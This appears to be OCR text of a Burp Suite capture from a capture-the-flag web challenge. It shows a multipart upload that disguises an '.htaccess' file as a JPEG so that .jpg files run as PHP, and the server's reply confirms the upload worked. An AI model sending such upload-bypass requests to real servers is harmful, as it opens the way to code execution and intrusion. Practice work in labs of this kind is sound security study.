 Request
Raw Params Headers Hex
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://93c4ced8-1e78-4dfe-8065-4a326550df4d.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrXze9L2nzVVVpCMD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://93c4ced8-1e78-4dfe-8065-4a326550df4d.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=106ec2536bd6ef00d42a8e91245c878e
Connection: close
------WebKitFormBoundaryrXze9L2nzVVVpCMD
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
AddType application/x-httpd-php .jpg
------WebKitFormBoundaryrXze9L2nzVVVpCMD
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 22 Aug 2022 10:10:46 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in
<b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/4c04be9b52fb3ce5733c6b527baefc0f/.htacc
ess succesfully uploaded!